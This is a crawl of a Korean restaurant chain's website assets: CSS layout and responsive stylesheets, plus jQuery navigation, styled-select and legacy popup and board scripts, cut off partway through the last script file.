.brand-list .cont-out .cont {padding-right:2px;padding-left:2px;}
.brand-list .cont-out .cont .conta {display:block;}
.brand-list .cont .real-cont {position:relative;}
.brand-list .cont .real-cont span {position:absolute;top:0;left:0;width:100%;color:#fff;font-weight:bold;text-align:center;display:none;font-size:20px;background:#424242;padding:8px 0;}
.brand-list .cont .real-cont p img {width:100%;}
.brand-detail {max-width:875px;position:relative;margin-top:29px;}
.brand-detail img {width:100%;}
.brand-detail a,
.brand-detail span {font-size:18px;position:absolute;top:0;display:block;text-align:center;text-decoration:none;color:#fff;}
.brand-detail span.title {left:0;background:#424242;padding:10px 40px;}
.brand-detail a.list-btn {right:0;background:#e5a314;padding:10px 20px;}

.board-list.brand {max-width:875px;border-top:none;}
.board-list.brand th {background:#2a2929;color:#fff;}

.brand-store-search {overflow:hidden;margin-top:39px;margin-bottom:15px;}
.brand-store-search .bs-wrap {float:right;}
.brand-store-search .bs-wrap div {float:left;margin-right:4px;}
.brand-store-search .bs-wrap .bs-title span {border:1px solid #e4e4e4;height:28px;line-height:28px;width:71px;display:block;text-align:center;font-weight:bold;}
.brand-store-search .bs-wrap div.bs-btn {margin-right:0;}
.brand-store-search .bs-wrap div.bs-input input {height:17px;}
.branch-location {margin-top:39px;}
.branch-location .branch-info-wrap {overflow:hidden;}
.branch-location .branch-info-wrap .branch-info-img {float:left;margin-right:1.942857148257143%;width:59.77142857142857%;}
.branch-location .branch-info-wrap .branch-info-img img {width:100%;}
.branch-location .branch-info-wrap .branch-info {float:left;width:38.28571428571429%;height:100%;}
.branch-location .branch-info-wrap .branch-info .branch-name {width:100%;background:#2a2929;color:#fff;height:44px;line-height:44px;text-align:center;}
.branch-info-board {width:100%;height:100%;}
.branch-info-board td,.branch-info-board th {color:#454544;border: 1px solid #dddddd;text-align:center;height: 40px;}
.branch-map {margin-top:56px;}
.branch-map .map-title {font-size:20px;font-weight:bold;color:#000;padding-left:20px;background:url('/skin/img/sub/map_dot.gif') no-repeat left 
center;}
.branch-map .store_map {min-height:300px;margin-top:23px}
.branch-map .store_map iframe {width: 100%;}

/* intro/history */
.history-tab {margin-bottom:49px;margin-top:20px;height:34px;border-top:1px solid #838383;background:#fbfbfb;border-bottom:1px solid #eaeaea;position:relative;}
.history-tab ul {overflow:hidden;position:absolute;bottom:-1px;left:0;}
.history-tab ul li {float:left;padding-right:1px;background:url('/skin/img_page/tab_bar.gif') no-repeat right center;}
.history-tab ul li.first {margin-left:50px;}
.history-tab ul li.iat1 a {padding:0 19px;padding-left:19px;background:url('/skin/img_page/tab_bar.gif') no-repeat left center;}
.history-tab ul li.iat2 a {padding:0 35px;}
.history-tab ul li a {display:block;height:34px;line-height:34px;font-size:15px;text-decoration:none;text-align:center;}
.history-tab ul li a:hover {border-bottom:1px solid #000;color:#000;}
.history-tab ul li.selected a {border-bottom:1px solid #000;color:#000;}

/* employ */
.employ-title strong {color:#ea5e00;}
.employ-tab {margin-bottom:60px;max-width:875px;overflow:hidden;}
.employ-tab li {width:33.333333%;float:left;font-size:20px;color:#353434;font-weight:bold;}
.employ-tab li a {display:block;text-align:center;text-decoration:none;font-size:14px;color:#353434;border:1px solid #dededd;}
.employ-tab li span {display:block;padding:0 10px;}
.employ-tab li span.email a {font-size:14px;background:url('/skin/img_page/icon_recruit.png') no-repeat 20px center;padding:15px 8px 14px 25px;}
.employ-tab li span.han a {background:url('/skin/img_page/icon_han.png') no-repeat 20px center;padding:15px 8px 14px 25px;}
.employ-tab li span.xls a {background:url('/skin/img_page/icon_xls.png') no-repeat 20px center;padding:15px 8px 14px 25px;}
.employ-tab li.first a {border-left:1px solid #dededd;}
.employ-tab li a:hover {background:#ececec;border:1px solid #000;}
.employ-tab li.selected a {background:#ececec;border:1px solid #000;}
.employ-title p {color:#000;font-size:30px;}

.employ01-wrap {max-width:875px;overflow:hidden;margin:62px 0 120px 0;}
.employ01-wrap .employ01-circle {float:left;width:23.54285714825714%;margin-right:5.82857142851429%;}
.employ01-wrap .employ01-circle img {width:100%;}
.employ01-wrap .employ01-cont {float:left;width:70.62857142857143%;}
.employ01-wrap .employ01-cont .e01c-top {font-size:15px;color:#000;padding:26px 0 32px 0;margin-bottom:27px;border-bottom:1px solid #dcdcdc;background:url('/skin/img_page/e01_dot.gif') no-repeat left 34px;padding-left:8px;}
.employ01-wrap .employ01-cont .e01c-bottom {font-size:15px;color:#505050;line-height:160%;}
.employ01-program .e01p-title {font-size:20px;font-weight:bold;color:#000;padding-left:20px;background:url('/skin/img/sub/map_dot.gif') no-repeat left 
center;}
.employ01-list {overflow:hidden;margin:0 -15px 15px -15px;max-width:875px;margin-top:29px;}
.employ01-list .cont-out {float:left;width:33.3333333333%;margin-bottom:15px;}
.employ01-list .cont-out .cont {padding-right:15px;padding-left:15px;}
.employ01-list .cont-out .cont .conta {display:block;}
.employ01-list .cont .real-cont {background:#909090}
.employ01-list .cont .real-cont .rc-top {background:#6f6f6f;font-size:21px;color:#ffffff;padding:40px 16px 35px 16px;font-weight:bold;line-height:160%;}
.employ01-list .cont .real-cont .rc-top.rc-top02 {background:#bb9a5f}
.employ01-list .cont .real-cont .rc-top.rc-top03 {background:#ecaa1e}
.employ01-list .cont .real-cont .rc-bottom {background:#909090;font-size:15px;color:#ffffff;padding:59px 28px 46px 16px;font-weight:bold;line-height:170%;position:relative;min-height:178px;}
.employ01-list .cont .real-cont .rc-bottom span {position:absolute;display:block;width:34px;height:3px;top:37px;left:16px;background:#fff;}
.yy {font-size: 60px;font-weight: 700;color: #e5ac36;font-family: "pretendard";line-height: 1;}
/* store/store phone-list */
.store-phone-list {border-top:1px solid #DDDDDD}
.store-phone-list li a {display:block;padding:10px;border-bottom:1px solid #DDDDDD;text-decoration:none;}
.store-phone-list li a:hover {background:#F0F0F0;}
.store-phone-list li a p {margin:5px 0;font-weight:bold;font-size:15px;}
.store-phone-list li a .addtel span {display:block;margin:10px 0;}
.store-phone-list li a .addtel span.tel {text-align:right;}

.txc-wrapper {width:100%}
.txc-wrapper img {width:100%;height:auto;}

.imgfix60.brand_sub_title09 {width:auto;}
.brand-title.brand-title09 img {width:auto;}

.board_form * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.board_form {border-top:2px solid #000;}
.board_form .form_field {display:table;width:100%;border-bottom:1px solid #e5e5e5;}
.board_form .form_field.last {border-bottom:none;}
.board_form .form_field .th {display:table-cell;width:20%;vertical-align:middle;font-size:15px;background-color:#f8f8f8;color:#000000;padding:10px 10px 10px 25px;font-weight:700;}
.board_form .form_field .th span.star {color:#038ac3;}
.board_form .form_field .td {display:table-cell;width:80%;vertical-align:middle;font-size:15px;color:#555555;padding:10px 30px;}
.board_form .form_field .td input.form_input {border:1px solid #d5d5d5;height:32px;background-color:#fff;padding:0 10px;}
.board_form .form_field .td textarea.form_textarea {resize:none;border:1px solid #d5d5d5;height:220px;padding:15px;}
.board_form .form_field .td select {border:1px solid #d5d5d5;height:32px;background-color:#fff;padding:0 15px;}
.board_form.pay_board_form .form_field .td {font-size:16px;}
.board_form .form_field .td .ex {font-size: 15px;color: #e00000;font-weight: 500;margin-top: 10px;}
.board_form .form_field pre {padding: 15px;width: 100%;border: 1px solid #ccc;background-color: #f8f8f8;height: 110px;white-space: pre-line;}
.board_form .form_field .agree {margin-top: 10px;display: block;}
.w60 {width:60px;}
.w80 {width:80px;}
.w160 {width:160px;}
.w200 {width:200px;}
.w300 {width:300px;}
.w400 {width:400px;}
.w800 {width:800px;}
.wfull {width:100%;}
.board_form_btn {text-align: center;margin-top: 30px;}
.board_form_btn input {display: inline-block;width: 150px;height: 42px;font-size: 16px;color: #fff;font-weight: 600;background-color: #bb9a5f;outline:none;border: none;}
.board_form .form_field .td .field_date {width: 300px;position: relative;padding-right: 34px;}
.board_form .form_field .td .field_date input.form_input {padding-right: 34px;}
.board_form .form_field .td .field_date:after {content: "";display: block;width: 16px;height: 16px;background: url('/skin/img/sub/ico_bbbdate.gif') no-repeat 0 0;position: absolute;right: 9px;top: 50%;margin-top: -8px;}
.board_form .form_field .td .field_date.time:after {background-image: url('/skin/img/sub/ico_bbbtime.gif');}
.sub-visual0404 {display: table;width: 100%;height: 240px;background-image: url('/skin/img/sub/sub_img0404.jpg');background-repeat: no-repeat;background-position: right center;}
.sub-visual0404 .cell {display: table-cell;height: 100%;vertical-align: middle;padding-left: 35px;}
.sub-visual0404 .sub-title0404 {font-size: 30px;color: #000000;font-weight: bold;margin-bottom: 10px;}
.sub-visual0404 .sub-stitle0404 {font-size: 22px;color: #444444;}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #ffffff;
    border: 1px solid #cccccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

@media (max-height: 615px){
	.link-select{ display: none; }
}
input[type="date"]::-webkit-outer-spin-button,
input[type="date"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.bjgalbi.com/skin/css/responsive.css
body_size: 12257
content:
@charset "utf-8";

/************************************************************************
 * 파일명      : responsive.css
 * 설명        : 기본 css정의
 * 작성일      : 2014.12.12
************************************************************************/

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

/* 태블릿 및 노트북 */
@media (min-width: 768px) and (max-width: 1062px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .bj-wrap {
    overflow:hidden;
  }
  .bj-wrap .bj-left {
    float:left;
	width:50%;
  }
  .bj-wrap .bj-right {
    float:left;
	width:50%;
  }
  .bj-store {
    border:none;
  }
  .bj-store .icon-area {
    margin-top:20px;
  }
  .bj-event { 
    border-bottom:none;
	border-left:1px solid #e5e5e5;
  }
  .bj-report {
    padding-top:0;
	padding-bottom:5px;
	border-left:1px solid #e5e5e5;
  }
  .bj-report ul {
    margin-top:8px;
  }
  #footer .copyright {
    width:60%;
  }
  #footer .family {
    float:inherit;
	margin-right :0;
	text-align:center;
	margin:40px 10px;
	padding-top:40px;
	background:url('/skin/img/responsive/family_bg.gif') repeat-x center 0;
  }
  #footer .family ul { 
    display:inline-block;
  }
  #footer .family-select {
    float:right;
	width:30%;
	margin:0 26px 0 0;
  }
  #footer .family-select p {
    margin:3px 0;
	text-align:right;
  }
  .location-wrap {
    height:46px;
  }
}

@media (max-width: 1490px) {
  .employ-tab li {margin-top:15px;}
  .employ-tab li span {padding-left:0;}
  .sub-visual0404 .sub-title0404 {font-size: 20px;}
  .sub-visual0404 .sub-stitle0404 {font-size: 15px;}
}

@media (max-width: 1370px) {
  .employ-tab li {float:inherit;width:100%;}
  .employ-tab li {font-size:16px;}
  .w300 {width: 200px;}
  .board_form .form_field .td .field_date {width: 200px;}
  .board_form .form_field .th {padding-left: 10px;}
}

@media (max-width: 1290px) {
  .intro-awards .cont-out {width:50%;}
}
@media (max-width: 1062px) {
  html {overflow-y:auto;}
  #wrap {
    height:auto;
  }
  #framecontentRight {
    position:relative;
	height:auto;
	top:inherit;
	left:inherit;
	right:inherit;
	width:100%;
  }
  #maincontent {
    position:relative;
	height:auto;
	bottom:inherit;
	top:inherit;
	right:inherit;
	left:inherit;
  }
  .intro-awards .cont-out {
	width:33.333333%;
  }
  .maincontent-visual {
	background-size:100%;
  }
  .maincontent-fix .maincontent-detail {
    margin:0 auto;
  }
  .maincontent-fix {
    min-height:inherit;
	padding-bottom:inherit;
  }
  .maincontent-inner .main-slogan {
    top:20px;
  }
  .maincontent-inner .main-slogan-posi {
    margin-bottom:34px;
	border:none;
	padding:0 20px;
  }
  .slides-navigation a.next {
    right:20px;
  }
  .slides-pagination {
    bottom:30px;
  }
  #footer {
    position:relative;
	bottom:inherit;
	height:auto;
	padding-bottom:10px;
  }
  #footer .copyright-wrap {
    overflow:hidden;
  }
  .location-wrap .location-title h3 {
    font-size:24px;
	margin-right:0;
  }
  .location-wrap .location {
    top:53px;
  }
  .maincontent-visual.v1 {
    background-size:100%;
  }
  .maincontent-inner .pagination {
    bottom:16px;
  }
  .maincontent-inner .main-slogan-posi {
    margin-left:0;
    margin-right:0;
  }
  .bj-store {padding-left:15px;padding-right:0;}
  .bj-store .map {width:300px;height:246px;}
  .bj-store .map img {width:300px;}
  .bj-store .map span a {font-size:11px;}
  .bj-store .map span.gangnam {top:180px;left:199px;}
  .bj-store .map span.jonglo {top:97px;left:143px;}
  .bj-store .map span.mapo {top:128px;left:100px;}
  .bj-store .map span.westmungu {top:97px;left:113px;}
  .bj-store .map span.songpa {top:164px;left:237px;}
  .bj-store .map span.sungdong {top:126px;left:185px;}
  .bj-store .map span.westcho {top:188px;left:162px;}
  .bj-store .map span.yangchun {top:153px;left:52px;}
  .bj-store .map span.yongsan {top:142px;left:142px;}
  .bj-store .icon-area {padding:0 15px;}

  .location-wrap {
    max-width:100%
  }
  /*
  .location-wrap.sub-lw01 {
    background:url('/skin/img/sub/m_brand_01.jpg') no-repeat 0 0;
	background-size:100%;
  }
  .location-wrap.sub-lw02 {
    background:url('/skin/img/sub/m_brand_02.jpg') no-repeat 0 0;
	background-size:100%;
  }
  .location-wrap.sub-lw03 {
    background:url('/skin/img/sub/m_brand_03.jpg') no-repeat 0 0;
	background-size:100%;
  }
  .location-wrap.sub-lw04 {
    background:url('/skin/img/sub/m_brand_04.jpg') no-repeat 0 0;
	background-size:100%;
  }
  .location-wrap.sub-lw05 {
    background:url('/skin/img/sub/m_brand_05.jpg') no-repeat 0 0;
	background-size:100%;
  }
  .location-wrap.sub-lw06 {
    background:url('/skin/img/sub/m_brand_06.jpg') no-repeat 0 0;
	background-size:100%;
  }
  */
  .brand0301-text {
    margin-top:30px;
  }
  .brand-tab {
    margin-top:30px;
  }
  .brand-title img {
    width:60%;
  }
  .imgfix img {
    width:60%;
  }
  .main-tab li a img {
    width:100%;
  }
  .board-list td.tdleft {
    padding-left:0;
  }
}
@media (max-width: 767px) {
	
  .bj-store {
	padding:20px 7px;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .intro-awards .cont-out {
	width:50%;
  }
  .intro-awards .cont .txt .title {
    font-size:14px;
  }
  #footer .copyright {
	float:inherit;
	margin-left:0;
	text-align:center;
	padding:0 15px;
  }
  #footer .family {
	display: none;
    float:inherit;
	margin-right :0;
	text-align:center;
	margin:20px 0;
	padding:20px 10px 0 10px;
	background:url('/skin/img/responsive/family_bg.gif') repeat-x center 0;
  }

  #footer .family-select {
    float:inherit;
	margin-top:30px;
  }
  #footer .family-select p {
    margin:3px 0;
	text-align:center;
  }

  #footer .family ul {
    width:100%;
	margin:0 auto;
	display:inline-block;
  }
  .vision-wrap .circle .circle-img {
    float:inherit;
	margin-right:0;
	width:100%;
	text-align:center;
  }
  .vision-wrap .circle .circle-img img {
    width:auto;
  }
  .vision-wrap .circle .circle-text {
    float:inherit;
	padding:30px 0;
	width:100%;
  }
  .vision-wrap .circle .circle-text .ct {
    display:inline-block;
  }
  .vision-wrap .circle .circle-text ul li.cl { 
    display:inline-block;
  }
  .intro-awards .cont-out {
    width:50%;
  }
  .brand-tab li {
    float:inherit;
	width:100%;
	margin:5px 0;
  }
  .brand-list .cont-out {
    width:50%;
  }
  .branch-location .branch-info-wrap .branch-info-img {
    float:inherit;
	width:100%;
	margin-right:0;
	margin-bottom:10px;
  }
  .branch-location .branch-info-wrap .branch-info {
    float:inherit;
    width:100%;
  }
  .brand-title img {
    width:80%;
  }
  .imgfix img {
    width:80%;
  }
  .employ01-wrap .employ01-circle {
    float:inherit;
    width:100%;
	text-align:center;
	margin-right:0;
	margin-bottom:10px;
  }
  .employ-title p {
    font-size:20px;
	font-weight:bold;
	line-height:160%;
  }
  .employ01-wrap {
    margin-top:33px;
  }
  .employ01-wrap .employ01-circle img {
    width:auto;
  }
  .employ01-wrap .employ01-cont {
    float:inherit;
    width:100%;
  }
  .employ01-list .cont-out {
    width:100%;
	float:inherit;
  }
  .employ01-list .cont .real-cont .rc-top {
    padding-top:14px;
	padding-bottom:14px;
	font-size:19px;
  }
  .employ01-list .cont .real-cont .rc-bottom {
    min-height:inherit;
  }
  .intro-network .cont-out {
    float:inherit;
    width:100%;
  }
  .employ-tab {
    margin-bottom :18px;
  }
  .brand-title08 div {
    float:inherit;
	width:100%;
	margin:10px 0;
	text-align:left;
  }
  .subsub0104-wrap {
    padding:0 37px;
  }
  .subsub-img img {
    width:100%;
	margin-bottom:40px;
  }
  .main-tab li a img {
    /*width:50%;*/
  }

  .brand0901-text br {display:none;}
  .sub-title {font-size: 20px;margin: 15px 0;}
  #footer .family ul li {margin-top: 5px;margin-bottom: 5px;}
  .sub-visual0404 .sub-title0404 {font-size: 15px;}
  .sub-visual0404 .sub-stitle0404 {font-size: 13px;}
  .sub-visual0404 .cell {padding: 0 15px;}
  .sub-visual0404 {background-position: 80% center;height: 130px;}
  .board_form .form_field {display: block;}
  .board_form .form_field .th {display: block;width: 100%;padding: 10px;}
  .board_form .form_field .td {display: block;width: 100%;padding: 10px;}
  .w200 {width: 100px;}
  .form_input_email.w300 {width: 150px;}
}

@media (max-width: 450px) {
  .imgfix60 {width:100%;}
  .ceosign ul {float:inherit}
  .ceosign li {float:inherit;text-align:right;} 
  .ceosign li.sign {margin-top:20px;}
  .maincontent-fix .maincontent-detail {
    padding-left:10px;
	padding-right:10px;
  }
  .location-wrap {
    padding-top:20px;
	height:40px;
  }
  .location-wrap .location-title h3 {
    font-size:20px;
  }
  .location-wrap .bar {
    left:19px;
	top:15px;
  }
  .vision-wrap .circle {
    margin-top:0;
	padding-bottom:5px;
  }
  .location-wrap .location-title {
    padding-left:17px;
  }
  .vision-wrap .circle .circle-img .ci {
    padding:0;
  }
  .vision-wrap .circle .circle-text {
    padding:15px 0;
  }
  .vision-wrap .circle .circle-text .ct {
    font-size:14px;
  }
  .vision-wrap .circle .circle-text ul li .ct {
    font-size:12px;
	letter-spacing:-1px;
  }
  .intro-network .cont-out {
    float:inherit;
    width:100%;
	margin-bottom:10px;
  }
  .history-tab ul {
    bottom:0;
  }
  .history-tab ul li.first{
    margin-left:19px;
  }
  .subbold {
    font-size:17px;
  }
  .intro-network {
    margin-left:0;
	margin-right:0;
  }
  .intro-awards {
    margin-left:0;
	margin-right:0;
  }
  .intro-awards .cont-out {
    float:inherit;
	width:100%;
  }
  .form-search input.form-control {
    width:147px !important;
  }
  .brand-store-search {
    margin-top:5px;
  }
  .brand-store-search .bs-wrap div.bs-input input {
    width:135px;
  }
  .brand-list .cont .real-cont span {
    font-size:12px;
  }
  .main-tab .main-tab1,.main-tab .main-tab2,.main-tab .main-tab3 {
    background-size:100%;
	height:62px;
  }
  .brand-title img {
    width:100%;
  }
  .imgfix img {
    width:100%;
  }
  .maincontent-visual.v1,
  .maincontent-visual.v2,
  .maincontent-visual.v3,
  .maincontent-visual.v4,
  .maincontent-visual.v5 {
    background-position:0 0;
	/*background-size:15%;*/
  }
  .brand0301-text {
    margin-top : 30px;
	font-size:15px;
    word-break:break-all;
  }
  .brand-tab {
    margin-top : 30px;
  }
  .employ01-wrap {
    margin-top:0;
	margin-bottom:40px;
  }
  .employ01-wrap .employ01-cont .e01c-top {
    background:none;
	padding-left:0;
	font-size:14px;
	line-height:160%;
  }
  .employ01-program .e01p-title {
    font-size:15px;
  }
  .employ01-list {
    margin-top:18px;
  }
  .employ01-list .cont .real-cont .rc-top {
    font-size:17px;
  }
  .employ01-list .cont .real-cont .rc-bottom {
    font-size:13px;
  }
  .employ01-wrap .employ01-cont .e01c-bottom {
    font-size:13px;
  }
  .intro-awards-tab ul li a {
    font-size:11px;
  }
  .intro-awards-tab ul li.iat2 a,
  .intro-awards-tab ul li.iat3 a {
    padding-left:19px;
	padding-right:19px;
  }
  .board-list th.thleft {
    padding-left:10px;
	padding-right:10px;
	text-align:left;
  }
  .maincontent-inner .main-visual-arrow {
    width:23px;
  }
  .maincontent-inner .main-visual-arrow img {
    width:100%;
  }
  .brand-title03 img,
  .brand-title04 img,
  .brand-title05 img,
  .brand-title06 img,
  .brand-title07 img {
    width: 80%;
  }
  .brand-title08 div img {
    width:80%;
  }
  .slides-pagination {
    bottom:30px;
  }
  .main-tab li a img {
    /*width:75%;*/
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bjgalbi.com/newSkin/js/common.js
body_size: 1876
content:
    var subbg = false;

	$(function() {
		$("#family,#global,#bfamily,#bglobal").styledSelect();

		$("#family,#global,#bfamily,#bglobal").bind('change', function(){
			window.open(this.value);
		});

		$(".gnb .top-menu .nav").mouseenter(function(){
			$(".sub-nav").hide();
			var $sub = $("#sub-nav"+$(this).index());

			if(subbg){
				$sub.show();
			}else{
				$(".sub-bg").stop().animate({width:"241px"},{duration:300,easing:'swing',complete: function() {
					$sub.show();
					subbg = true;
				}});
			}	  
		});

		$("#framecontentLeft").mouseleave(function(){
			$(".sub-bg").stop();
			$(".sub-nav").hide();
			$(".sub-bg").delay(100).animate({width:"0"},{duration:100,easing:'swing',complete: function() {
				subbg = false;
			}});
		});

		$('.tmenu').click(function(){
			$("#menu-panel").removeClass('menu-panel-close').addClass('menu-panel-open');
		});


		$('.icon-menu-close').click(function(){
			$("#menu-panel").removeClass('menu-panel-open').addClass('menu-panel-close');
		});

		$(".menu-panel .nav .link").click(function(event){
			$(".sub-nav").slideUp();
			$(this).parent().find(".sub-nav").slideDown();
		});

		$(".map-area").mouseenter(function(){
			var nm = $(this).parent().attr("class");
			$("#map-change").children("img").attr("src","/skin/img/main/area/"+nm+".gif");
		});
	});

	$( window ).resize(function() {
	   if($(window).width() > 1062){
		 if($(window).height() < 850){
			$(".left-wrap .copy,.link-select").hide();
		 }else{
			$(".left-wrap .copy,.link-select").show();
		 }
	   }else{
		 $(".left-wrap .copy,.link-select").show();
	   }
	   if($(".maincontent-detail").width() < 875){
		 $(".board-list td.tdleft").css({"padding-left":"0","text-align":"center"});
		 $(".board-list td").css("font-size","12px");
	   }else{
    	 $(".board-list td.tdleft").css({"padding-left":"30px","text-align":"left"});
		 $(".board-list td").css("font-size","14px");
       }
	});

	function searchStore(query){
		document.location.href = "/store/store?query="+escape(query);
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.bjgalbi.com/newSkin/js/styledSelect.js
body_size: 2672
content:
(function($) {
	$.fn.styledSelect = function() {
		return this.each(function() {

		var $this = $(this),
			numberOfOptions = $(this).children('option').length;

		$this.addClass('s-hidden');

		$this.wrap('<div class="styledSelect'+(($this.attr("data-class")) ? " "+$this.attr("data-class") : "")+'"></div>');

		$this.after('<div class="select"></div>');

		var $styledSelect = $this.next('div.select');

		var $selected = $this.children('option:selected');
		var $contentSelected = (($selected.attr("data-photo")) ? '<img src="'+$selected.attr("data-photo")+'" />' : "") + (($selected.attr("data-icon")) ? '<span class="ir ico '+$selected.attr("data-icon")+'"></span>' : "") + $selected.text();

		$styledSelect.html($contentSelected);

		var $list = $('<ul />', {
			'class': 'options'
		}).insertAfter($styledSelect);

		for (var i = 0; i < numberOfOptions; i++) {
			var content = (($this.children('option').eq(i).attr("data-photo")) ? '<img src="'+$this.children('option').eq(i).attr("data-photo")+'" />' : "") + (($this.children('option').eq(i).attr("data-icon")) ? '<span class="ir ico '+$this.children('option').eq(i).attr("data-icon")+'"></span>' : "") + $this.children('option').eq(i).text();
			var $option = $this.children('option').eq(i);

			$('<li />', {
				html: content,
				rel: $this.children('option').eq(i).val(),
				"class": (($selected.val() == $option.val()) ? 'active' : '') +
							($option.attr('disabled') ? ' disabled' : ''),
				"data-photo": $option.attr("data-photo"),
				"data-icon": $option.attr("data-icon")
			}).appendTo($list);
		}

		var $listItems = $list.children('li');

		if($this.attr("data-error")){
			$this.parent().append('<div class="select__error">'+ $this.attr("data-error") +'</div><div class="select__ico select__ico--error"></div></div><div class="select__ico select__ico--ok"></div>');
		}

		$styledSelect.click(function(e) {
			e.stopPropagation();
			if (!$(this).hasClass("active")) {
				$('div.select.active').each(function() {
					$(this).removeClass('active').next('ul.options').hide();
				});
			}
			$(this).toggleClass('active').next('ul.options').toggle();
		});

		$listItems.click(function(e) {
			e.stopPropagation();
			var $selected = $(this);
			if ($selected.hasClass('disabled')){return;}
			var $contentSelected = (($selected.attr("data-photo")) ? '<img src="'+$selected.attr("data-photo")+'" />' : "") + (($selected.attr("data-icon")) ? '<span class="ir ico '+$selected.attr("data-icon")+'"></span>' : "") + $selected.text();
			$styledSelect.html($contentSelected).removeClass('active');

			if ($this.val() != $(this).attr('rel')) {
				$this.val($(this).attr('rel')).change();
			}

			$list.hide();
		});

		$(document).click(function() {
			$styledSelect.removeClass('active');
			$list.hide();
		});

	});
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bjgalbi.com/execfiles/js/scripts.js
body_size: 33207
content:
<!--
  var initBody;
  function beforeDivs(){
    initBody = document.body.innerHTML;
    document.body.innerHTML = document.getElementById('content').innerHTML
  }
  function afterDivs(){
    document.body.innerHTML = initBody;
  }
  function printDiv(){
    window.print();
  }
  window.onbeforeprint = beforeDivs;
  window.onafterprint = afterDivs;

  function addfavorites(favoritetitle,favoriteurl){
    //if (document.all)
    window.external.AddFavorite(favoriteurl,favoritetitle)
  }

  function search_check(form){
    if(!chkNull(form.sword, "\'검색어\'를 입력해 주세요")) return false;
    return true;
  }

  function not_login(login_page,rtn_page){
    var msg = "로그인이 필요한 서비스입니다."
    if(confirm(msg)){
      document.location.href = login_page + "?rtn_page=" + rtn_page;
    }else{
      return;
    }
  }

  function viewSub(obj){
    var obj = obj.parentNode.getElementsByTagName('td')[1].getElementsByTagName('div')[1];
    obj.style.display = "block";
  }

  function hiddenSub(obj){
    var obj = obj.parentNode.getElementsByTagName('td')[1].getElementsByTagName('div')[1];
    obj.style.display = "none";
  }

  function execSubLayer(){
    var obj = document.getElementById('menuLayer');
    for (i=0;i<obj.rows.length;i++){
      if (typeof(obj.rows[i].cells[1].childNodes[0])!="undefined"){
        obj.rows[i].cells[0].onmouseover = function(){ viewSub(this) }
        obj.rows[i].cells[0].onmouseout = function(){ hiddenSub(this) }
        obj.rows[i].cells[1].style.position = "relative";
        obj.rows[i].cells[1].style.verticalAlign = "top";
        if (typeof(obj.rows[i].cells[1].getElementsByTagName('div')[1])!="undefined"){
          obj.rows[i].cells[1].getElementsByTagName('div')[1].onmouseover = function(){ viewSub(this.parentNode.parentNode.parentNode.getElementsByTagName('td')[0]) };
          obj.rows[i].cells[1].getElementsByTagName('div')[1].onmouseout = function(){ hiddenSub(this.parentNode.parentNode.parentNode.getElementsByTagName('td')[0]) };
        }
      }
    }
  }

  function popup(src,width,height){
    window.open(src,'','width='+width+',height='+height+',scrollbars=1');
    return;
  }

  function chgImg(tobj,obj){
    var objImg = document.getElementById(tobj);
    objImg.src = obj.src.replace("/t/","/");
  }

  function win_open(winname,strlink,width,height,scroll){
    window.open(strlink,winname,'width=' + width + ',height=' + height + ',scrollbars=' + scroll + ',resizable=no');
    return;
  }

  function open_sms(){
    window.open("/exec/sms/send.asp","sms_send", "scrollbars=no,width=516,height=320,resizable=no");
    return;
  }

  function goBoard(board_link,bc_seq,b_cate,method,page,b_seq,search_key,search_word){
    document.location.href = board_link + "?bc_seq=" + bc_seq + "&b_cate=" + b_cate + "&method=" + method + "&page=" + page + "&b_seq=" + b_seq + "&search_key=" + search_key + "&search_word=" + search_word;
  }

  function goComment(board_link,bc_seq,b_cate,method,page,b_seq,bcm_seq,search_key,search_word){
    document.location.href = board_link + "?bc_seq=" + bc_seq + "&b_cate=" + b_cate + "&method=" + method + "&page=" + page + "&b_seq=" + b_seq + "&bcm_seq=" + bcm_seq + "&search_key=" + search_key + "&search_word=" + search_word;
  }

  //이미지 보기
  function openImage(img){
    img_conf1= new Image();
    img_conf1.src=(img);
    img_view_conf(img);
  }

  function img_view_conf(img){
    if((img_conf1.width!=0)&&(img_conf1.height!=0)){
      img_view_img(img);
    }else{
      funzione="img_view_conf('"+img+"')";
      intervallo=setTimeout(funzione,20);
    }
  }

  var img_view = null;
  function img_view_img(img){
    if(img_view != null){
      if(!img_view.closed){
        img_view.close();
      }
    }

    img_width=img_conf1.width+6;
    img_height=img_conf1.height+6;

    if(img_height > screen.height - 80){
      img_height = screen.height - 80;
      img_width = img_width + 16;
      str_img = "width="+img_width+",height="+img_height+",scrollbars=1";
    }else{
      str_img = "width="+img_width+",height="+img_height;
    }

    img_view=window.open("about:blank","",str_img);
    img_view.document.open(); // document.open()
    img_view.document.writeln("<html>");
    img_view.document.writeln("<head>");
    img_view.document.writeln("<title>이미지보기</title>");
    img_view.document.writeln("<meta http-equiv='content-type' content='text/html; charset=euc-kr'>");
    img_view.document.writeln("<meta http-equiv='imagetoolbar' content='no'>");
    var start="<";
//    img_view.document.writeln("<script language='javascript'>");
//    img_view.document.writeln("function click() {");
//    img_view.document.writeln("if ((event.button==1) || (event.button==2)) {");
//    img_view.document.writeln("top.close();");
//    img_view.document.writeln(" }");
//    img_view.document.writeln("}");
//    img_view.document.writeln("document.onmousedown=click");
//    img_view.document.writeln(start+"/script>");
    img_view.document.writeln("</head>");
